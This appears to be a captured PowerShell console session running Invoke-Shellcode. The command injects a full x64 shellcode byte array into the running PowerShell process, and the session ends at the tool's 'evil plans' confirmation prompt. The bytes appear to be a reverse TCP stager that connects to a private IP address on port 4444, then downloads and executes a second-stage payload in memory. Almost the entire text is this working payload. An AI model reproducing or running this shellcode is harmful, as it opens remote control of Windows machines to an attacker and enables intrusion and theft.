 PS C:\temp> Invoke-Shellcode -Shellcode @(0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0
x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc
1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x
80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x
48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x
8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x
58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x
33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x11,0x5c,0xc0,0xa8,0x64,0x4,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x
50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x4
1,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x
10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,
0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4
d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x
0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0
x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5)
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] Yes  [N] No  [S] Suspend  [?] Help (default is "Y"):